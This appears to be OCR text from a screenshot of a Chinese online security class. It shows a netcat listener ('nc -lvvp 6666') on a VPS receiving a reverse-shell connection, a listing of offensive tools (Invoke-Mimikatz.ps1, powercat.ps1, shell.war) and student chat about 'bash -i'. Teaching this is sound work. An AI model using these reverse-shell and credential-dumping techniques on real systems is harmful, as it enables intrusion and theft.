 VPS(47.101.214.85)
上课中 00:49:17
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
bilibili
Quick connect...
CVM(139.155.49.43)
CVM(139.155.49.43)
VPS(47.101.214.85)
"高先志"送给"mingy"一朵
/root/
Name
..
home
opt
root
www
install.sh
sources.list
test
Sessions
Tools
Sftp
➜ ~ → nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [139.155.49.43] port 6666 [tcp/*] accepted (family 2, sport 52116)
ls
43.exe
44.exe
44.hta
docker
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
pwn1
shell.war
tools
^C
➜ ~ →
➜ ~ →
➜ ~ →
➜ ~ → nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [139.155.49.43] port 6666 [tcp/*] accepted (family 2, sport 52120)
43.exe
44.exe
44.hta
docker
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
pwn1
shell.war
tools
/root
root
理解了
"陈健"送给"mingy"一朵
陈健
这个方法好绕
张盛
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
发送
资源监控
Remote monitoring
Follow terminal folder
iZuf6jc5pa52ijq06q5f1lZ 1% 0.28 GB / 1.95 GB 0.01 Mb/s 0.00 Mb/s 29 days root root /run: 2% /: 17% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%